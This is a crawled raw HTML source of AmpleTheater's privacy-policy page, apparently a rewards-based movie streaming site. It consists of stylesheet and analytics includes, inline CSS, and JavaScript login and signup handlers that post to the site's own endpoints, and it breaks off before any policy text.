

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ampletheater.net/privacy-policy
body_size: 18886
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="keywords" content="Movies online,watch new movies online,watch movies online free,watch movies online,free online movies sites,movies online net,best site to watch movies online free,play online movies,watch online movies on mobile,watch movies online free streaming,watch movies online for free without downloading,watch movies online hd quality,watch movies online download,watch latest movies online free,where to watch latest movies online">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Ampletheater.net is a rewards based video on-demand streaming service offering a library of films catered to a worldwide audience. Producers and content owners can stream their movies on ampletheater.net and monetize their content with a very innovative business model, where customers earn reward points and freebies while watching movies.">
    <meta name="author" content="AmpleTheater">

    
    <title>Privacy Policy - AmpleTheater</title>
    <link rel='shortcut icon' type='image/x-icon' href="/images/favicon.ico">

    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700|Roboto+Mono:300,400,500,700|Roboto:100,300,400,500,900"
          rel="stylesheet">
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/font-awesome/css/font-awesome.css"/>
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/font-awesome/css/font-awesome.min.css"/>

    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/fonts/glyphicons-halflings-regular.ttf"/>
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/bootstrap.min.css"/>
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/main-style.css"/>
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/amplepoint-style.css"/>
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/amples.css"/>
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/replica.css"/>
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/variables.css">
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/prodect-a.css">
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/prodect-b.css">
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/search-header.css"/>
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/POPUP.css">
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/responsive.css">
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/flyPanels.css">
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/prodect-detail.css">
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/jquery-ui.css">
    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/newcss/css/animate-login.css">

    <link rel="stylesheet" type="text/css"
          href="https://amplepoints.com/ampletheater.net/shopping_cart/vasplus_programming_blog_shopping_cart_v4.css">

    <script type="text/javascript" language="javascript"
            src="https://amplepoints.com/ampletheater.net/shopping_cart/jquery_1.5.2.js"></script>
    <script type="text/javascript" language="javascript"
            src="https://amplepoints.com/ampletheater.net/shopping_cart/vasplus_programming_blog_shopping_cart_v4.js"></script>
    <script type="text/javascript" language="javascript"
            src="https://amplepoints.com/ampletheater.net/shopping_cart/wishlist_add.js"></script>

    <script type="text/javascript"
            src="https://amplepoints.com/ampletheater.net/product_filter/js/jquery-1.10.1.min.js"></script>

    <script type="text/javascript"
            src="https://amplepoints.com/ampletheater.net/newcss/js/jquery.flexslider.js"></script>
    <script type="text/javascript"
            src="https://amplepoints.com/ampletheater.net/product_filter/js/productfilter.js"></script>
    <script type="text/javascript">var switchTo5x = true;</script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-217375738-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'UA-217375738-1');
    </script>

    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5SS64CK');
    </script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript"
            src="https://platform-api.sharethis.com/js/sharethis.js#property=649ad8cf91ef70001294d540&product=inline-share-buttons&source=platform"
            async="async"></script>

</head>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SS64CK" height="0" width="0"
            style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<style type="text/css">
    /*.dropdown-menu{
    left:15px !important;
    }
    .mega-dropdown {
    position: static !important;
    } */

    .popupHeader, .icon_title1 .tit, .popupBody, .pop-bot, .popupContainer {
        background: linear-gradient(90deg, rgba(2, 0, 36, 1) 0%, rgba(9, 9, 121, 1) 41%, rgba(0, 212, 255, 1) 100%);
    }

    @media only screen and (min-width: 768px) {

        .header-logo img {
            margin: -9px auto;
        }
    }

    #main-menu {
        float: left;
        width: 100%;
    }

    .sub-menu-parent {
        margin-left: 23px !important;
    }

    /*Responsive menu css*/

    .res-menu {
        /*background: rgba(50, 50, 60, 0.8) !important;*/
        background: linear-gradient(90deg, rgba(2, 0, 36, 1) 0%, rgba(9, 9, 121, 1) 41%, rgba(0, 212, 255, 1) 100%) !important;
    }

    @media only screen and (max-width: 768px) {

        a.header-logo img {
            width: auto !important;
        }

        #header {
            float: inherit;
        }

        .header-main {
            height: auto !important;

        }

        #header .header-main .header-main-block1 {
            height: auto !important;
            min-height: 75px !important;
        }

        .respo-logo {
            width: 76% !important;
            display: inline-block;
            margin-top: 2px;
            margin-bottom: 12px;
            text-align: center !important;
            padding-right: 0px;
            margin-left: 65px;
            float: left;
        }

        .search_top {
            position: absolute;
            right: 0;
            top: 5px;
        }

        .cd-search form, .cd-search input {
            top: 30px !important;
        }

        .columns-container {
            margin-top: 0px;
            padding-top: 0px !important;
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        .header-main {
            height: auto !important;
            position: fixed;
            top: 0;
            /*background-color: rgba(50, 50, 60, 0.8);*/
            background: linear-gradient(90deg, rgba(2, 0, 36, 1) 0%, rgba(9, 9, 121, 1) 41%, rgba(0, 212, 255, 1) 100%);
        }

        #header .header-main .header-main-block1 {
            height: 50px !important;
            padding: 0px;
            padding: 0px;
            min-height: auto !important;
        }

        .row.res-menu {
            padding-top: 10px;
            position: relative;
            width: 100%;
            height: 50px;

        }

        /* .fortab {
        float: left;
        display: inline-block;
        width: 10%;
        position: relative;
        }*/
        .bottom_line_cus {
            padding-left: 0px;
            position: relative;
            float: left;
            margin: 0px;
            width: 80%;
        }

        .respo-logo {
            width: auto !important;
            float: left !important;
            margin: 0px 0px 0px 25px;
        }

        #header .header-logo {
            height: auto;
            display: block;
            text-align: center;
            width: 100%;
            float: left;
            margin: -13px 0 0 0 !important;
        }

        .top-icons.search_top {
            position: absolute;
            right: -75px;
            top: -10px;
        }

        .cd-search form, .cd-search input {
            position: absolute;
            top: 25px;
        }


    }

    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {

        .hamburger.animated.fadeInLeft.reshumg.is-closed {
            display: block !important;
        }
    }

    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {

        #header .header-logo {
            height: 50px;
            display: block;
            margin: -3px auto 0 5px;
            text-align: center;
            width: 100%;
        }

        #main-menu {
            float: right;
            width: 100%;
        }

        .sub-menu-parent {
            width: auto;
        }

        .sub-menu-parent {
            border: none;
            width: auto;
            margin-left: 0px !important;
            background-color: transparent !important;
            border-radius: 4px;
            color: #000000;
        }

        #main-menu .n nav a {
            font-size: 11.5px !important;
            padding: 5px 15px !important;
        }
    }

    @media only screen
    and (min-width: 1024px)
    and (max-height: 1366px)
    and (orientation: portrait) {

        #header .header-main .header-main-block1 {
            height: auto;
        }

        #header .header-logo {

            margin: -3px auto 0 4px;

        }

        #main-menu {
            float: right;
            width: 100%;
        }

        .sub-menu-parent {
            width: auto;
            margin-left: 8px !important;
        }

        .carousel-control {
            display: none;
        }

        #header .top-icons .login-a-icon {
            width: auto !important;
        }


    }

    .moovanasubmenu li {
        line-height: 40px;
    }

    .sub-menu, .sub-menu-a {
        /*background: rgba(50, 50, 60, 0.8) !important;*/
        background: linear-gradient(90deg, rgba(2, 0, 36, 1) 0%, rgba(9, 9, 121, 1) 41%, rgba(0, 212, 255, 1) 100%) !important;

    }

    .sub-menu-parent li a {
        /*background-color: rgba(50, 50, 60, 0.8) !important;*/
        background: linear-gradient(90deg, rgba(2, 0, 36, 1) 0%, rgba(9, 9, 121, 1) 41%, rgba(0, 212, 255, 1) 100%) !important;
        border: none;
    }

    #header .header-main .header-main-block1 {
        height: 40px;
        /*background: rgba(50, 50, 60, 0.8);*/
        background: linear-gradient(90deg, rgba(2, 0, 36, 1) 0%, rgba(9, 9, 121, 1) 41%, rgba(0, 212, 255, 1) 100%);
        border-bottom: none;
    }

    .n {
        line-height: 10px;
    }

    .n nav a {
        color: #fff;
    }

    #header .top-icons .login-a-icon a {
        color: #fff;
    }

    #header .top-icons .login-a-icon i {
        color: #fff;
    }

    .top-icons.nv_lgn {
        margin-top: -14px;
    }

    #header .top-icons .top-icon {
        float: left;
    }

    .cd-search-trigger::before {
        border: 3px solid #fff;
    }

    .cd-search-trigger::after {
        background: #fff;
    }

    @media (min-width: 200px) and (max-width: 500px) {
        .cd-search form, .cd-search input {
            top: 98px;
        }
    }

    @media (min-width: 501px) and (max-width: 767px) {
        .cd-search form, .cd-search input {
            position: absolute;
            top: 54px;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {
        .header-mini-cart {
            float: left !important;
        }

        .fa.fa-shopping-cart:hover::before, .fa.fa-heart:hover::before, .cd-search-trigger::before:hover {

            color: #f75d00 !important;

        }

        .fa-shopping-cart::before {
            color: #000 !important;
        }

    }

    #header .top-icons .login-a-icon {
        width: auto;
        margin-left: 5px;
        margin-right: 10px;
    }

    @media (min-width: 992px) and (max-width: 1024px) {


    }

    @media (min-width: 1025px) and (max-width: 1200px) {

        #main-menu {
            float: left;
            width: 100%;
        }

        .n {
            width: 100%;
        }

        .sub-menu-parent {
            width: auto;
            margin-left: 3% !important;
        }

        .header-logo img {
            text-align: center;
            margin: -4px auto;
            display: block;
        }

        #header .top-icons .login-a-icon {
            width: auto !important;
        }

    }

    .dropdown-menu {
        left: -407px !important;
    }

    .mega-dropdown-menu {
        padding: 20px 0px;
        width: 1172px;
        box-shadow: none;
        -webkit-box-shadow: none;
    }

    .mega-dropdown-menu > li > ul {
        padding: 0;
        margin: 0;
    }

    .mega-dropdown-menu > li > ul > li {
        list-style: none;
    }

    .mega-dropdown-menu > li > ul > li > a {
        display: block;
        color: #222;
        padding: 0px 5px !important;
        line-height: 30px;
    }

    .mega-dropdown-menu > li ul > li > a:hover, .mega-dropdown-menu > li ul > li > a:focus {
        text-decoration: none;
        color: #ff3546 !important;
    }

    .mega-dropdown-menu .dropdown-header {
        font-size: 18px;
        color: #ff3546;
        padding: 5px 60px 5px 5px;
        line-height: 30px;
    }

    .carousel-control {
        width: 30px;
        height: 30px;
        top: -35px;
    }

    .left.carousel-control {
        right: 30px;
        left: inherit;
    }

    .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
        font-size: 12px;
        background-color: #fff;
        line-height: 30px;
        text-shadow: none;
        color: #333;
        border: 1px solid #ddd;
    }

    .amplifyonli {
        float: left;
        width: 166px;
    }

    .n nav a {
        padding: 5px 8px;
    }

    .moovanasubmenu {
        width: 200px;
    }
</style>
<script type="text/javascript">
    $(document).ready(function () {
        $(".dropdown").hover(
            function () {
                $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideDown("400");
                $(this).toggleClass('open');
            },
            function () {
                $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideUp("400");
                $(this).toggleClass('open');
            }
        );
    });
</script>
<script>
    var xmlHttpRequest;

    function createXMLHttpRequest() {
        if (xmlHttpRequest != null) {
            return;
        }
        if (window.ActiveXObject) {
            try {
                xmlHttpRequest = new ActiveXObject('Msxml2.XMLHTTP');
            } catch (exception_1) {
                try {
                    xmlHttpRequest = new ActiveXObject('Microsoft.XMLHTTP');
                } catch (exception_2) {
                }
            }
        } else if (window.XMLHttpRequest) {
            xmlHttpRequest = new XMLHttpRequest();
        }
    }

    function vlogin(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "vemail=" + vemail + "&vpasscode=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = vloginsuccess;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#login_error').css('display', 'block');
            $('#login_error').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#login_error').css('display', 'block');
            $('#login_error').text("Please enter your email.");
        } else {
            $('#login_error').css('display', 'block');
            $('#login_error').text("Please enter your password.");
        }

    }

    function vloginsuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;
                console.log(result1);
                if (result1 == 3) {
                    $('#login_error').css('display', 'block');
                    $('#login_error').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/admin/index/myvendorprofile';
                    }, 3000);

                }


            }
        }
    }

    function vlogin2(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "vemail=" + vemail + "&vpasscode=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = vlogin2success;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#login_error2').css('display', 'block');
            $('#login_error2').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#login_error2').css('display', 'block');
            $('#login_error2').text("Please enter your email.");
        } else {
            $('#login_error2').css('display', 'block');
            $('#login_error2').text("Please enter your password.");
        }

    }

    function vlogin2success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#login_error2').css('display', 'block');
                    $('#login_error2').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/admin/index/myvendorprofile';
                    }, 3000);

                }


            }
        }
    }

    function clogin(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customerlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "user_name=" + vemail + "&user_pass=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = cloginsuccess;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#clogin_error').css('display', 'block');
            $('#clogin_error').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#clogin_error').css('display', 'block');
            $('#clogin_error').text("Please enter your email.");
        } else {
            $('#clogin_error').css('display', 'block');
            $('#clogin_error').text("Please enter your password.");
        }

    }

    function cloginsuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#clogin_error').css('display', 'block');
                    $('#clogin_error').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '';
                    }, 3000);

                }


            }
        }
    }

    function clogin2(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customerlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "user_name=" + vemail + "&user_pass=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = clogin2success;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#clogin_error2').css('display', 'block');
            $('#clogin_error2').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#clogin_error2').css('display', 'block');
            $('#clogin_error2').text("Please enter your email.");
        } else {
            $('#clogin_error2').css('display', 'block');
            $('#clogin_error2').text("Please enter your password.");
        }

    }

    function clogin2success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#clogin_error2').css('display', 'block');
                    $('#clogin_error2').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '';
                    }, 3000);
                }


            }
        }
    }

    function vsignup(vfname, vlname, vdispname, vemail, vpwd, vcpwd, vrembersignup) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorsignup/';

        var strURL = url;
        if (vfname != '' && vlname != '' && vdispname != '' && vemail != '' && vpwd != '' && vcpwd != '' && vrembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(vemail);

            if (checkemail == 1) {

                if (vpwd.length < 6) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (vpwd.length > 50) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password is too long.");
                    return false;
                } else if (vpwd.search(/\d/) == -1) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password must contain at least one number.");
                    return false;
                } else if (vpwd.search(/[a-zA-Z]/) == -1) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password must contain at least one letter.");
                    return false;
                } else if (vpwd.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password contains invalid characters.");
                    return false;
                }

                if (vpwd == vcpwd) {
                    $('#vsignup_error').css('display', 'none');
                    var query = "vfirst_name=" + vfname + "&vlast_name=" + vlname + "&vdisplayname=" + vdispname + "&vnemail=" + vemail + "&vcpwd=" + vcpwd;
                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = vsignupsuccess;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                    }
                } else {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#vsignup_error').css('display', 'block');
                $("#vsignup_error").text("Your email is not valid.");
                return false;
            }
        } else if (vfname == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your first name.");
            return false;
        } else if (vlname == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your last name.");
            return false;
        } else if (vdispname == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your display name.");
            return false;
        } else if (vemail == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your email.");
            return false;
        } else if (vpwd == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your password.");
            return false;
        } else if (vcpwd == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your confirm password.");
            return false;
        } else {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("You must accept AmpleTheater Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function vsignupsuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                //var ss = xmlHttpRequest.responseText;
                var ss = JSON.parse(xmlHttpRequest.responseText);
                console.log(ss);
                var result1 = ss;

                if (result1.status == 'F') {
                    $('#vsignup_error').css('display', 'block');
                    $('#vsignup_error').text("You are already registered with this email.");
                }

                if (result1.status == 'S') {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/vendorpackages/vendorid/' + result1.vendor_id;
                    }, 3000);
                }


            }
        }
    }

    function vsignup2(vfname, vlname, vdispname, vemail, vpwd, vcpwd, vfollow, vrembersignup) {
        //alert(vfollow);
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorsignup/';

        var strURL = url;
        if (vfname != '' && vlname != '' && vdispname != '' && vemail != '' && vpwd != '' && vcpwd != '' && vrembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(vemail);

            if (checkemail == 1) {

                if (vpwd.length < 6) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (vpwd.length > 50) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password is too long.");
                    return false;
                } else if (vpwd.search(/\d/) == -1) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password must contain at least one number.");
                    return false;
                } else if (vpwd.search(/[a-zA-Z]/) == -1) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password must contain at least one letter.");
                    return false;
                } else if (vpwd.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password contains invalid characters.");
                    return false;
                }

                if (vpwd == vcpwd) {
                    $('#vsignup_error2').css('display', 'none');

                    if (vfollow == '') {
                        var query = "vfirst_name=" + vfname + "&vlast_name=" + vlname + "&vdisplayname=" + vdispname + "&vnemail=" + vemail + "&vcpwd=" + vcpwd;
                        //alert(query)
                    } else {
                        var query = "vfirst_name=" + vfname + "&vlast_name=" + vlname + "&vdisplayname=" + vdispname + "&vnemail=" + vemail + "&vcpwd=" + vcpwd + "&vfollow=" + vfollow;
                        //alert(query)
                    }


                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = vsignup2success;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                        //alert("sent");
                        //alert(strURL);
                    }
                } else {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#vsignup_error2').css('display', 'block');
                $("#vsignup_error2").text("Your email is not valid.");
                return false;
            }
        } else if (vfname == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your first name.");
            return false;
        } else if (vlname == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your last name.");
            return false;
        } else if (vdispname == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your display name.");
            return false;
        } else if (vemail == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your email.");
            return false;
        } else if (vpwd == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your password.");
            return false;
        } else if (vcpwd == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your confirm password.");
            return false;
        } else {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("You must accept AmpleTheater Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function vsignup2success() {

        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {

                //var ss = xmlHttpRequest.responseText;

                var ss = JSON.parse(xmlHttpRequest.responseText);

                console.log(ss);

                var result1 = ss;

                if (result1.status == 'F') {
                    $('#vsignup_error2').css('display', 'block');
                    $('#vsignup_error2').text("You are already registered with this email.");
                }

                if (result1.status == 'S') {

                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        //window.location.href = ''+'/admin/index/myvendorprofile';
                        window.location.href = '' + '/vendorpackages/vendorid/' + result1.vendor_id;
                    }, 3000);
                }


            }
        }
    }

    function csignup1(cfirst_name1, clast_name1, cmobile1, cemail1, cpwd1, ccpwd1, cremembersignup, cfolow, vendor_ref) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
